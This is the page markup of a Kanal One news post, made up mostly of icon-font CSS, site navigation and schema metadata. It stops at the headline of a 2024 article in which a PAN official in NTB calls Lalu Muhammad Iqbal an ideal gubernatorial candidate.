f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=d690f537-aad3-4fc2-bdfb-67d3d08a78ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=d690f537-aad3-4fc2-bdfb-67d3d08a78ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='6557147178410291833'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html"
        },
        "headline": "Mu'azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB",
        "description": "KANAL ONE, MATARAM - Ketua DPW Partai Amanat Nasional (PAN) Provinsi Nusa Tenggara Barat (NTB) H. Mu&#39;azim Akbar menyebut sosok Lalu Muhammad Iqbal ",
        "datePublished": "2024-06-26T13:50:00+08:00",
        "dateModified": "2024-06-26T13:50:08+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipIKbfBp2a8cZH-jYitxjeEKF-6JlHwE3b2cpCl8ZP2I4ewSSfiCZcpmE7FieOLz7GFa5YbRdIbv9A4YAL6dYQ9uClN7XSOC92164VVnrLFq31eclNY_pRh13Aq3QlOmU9zN1554_fReSFBOK5XTQi1md3MSIxh8CBuWuLfmXHFlBrYcA_g2aSxGA-zEcu/w1200-h630-p-k-no-nu/IMG-20240626-WA0017.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Politik?&max-results=9'>Politik</a><em class='delimiter'></em><span class='current'>Mu'azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Politik",
                    "@id": "https://www.kanalone.co.id/search/label/Politik"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Mu'azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB",
                    "@id": "https://www.kanalone.co.id/2024/06/muazim-lalu-iqbal-sangat-ideal-jadi.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Mu'azim : Lalu Iqbal Sangat Ideal Jadi Gubernur NTB
</h1>
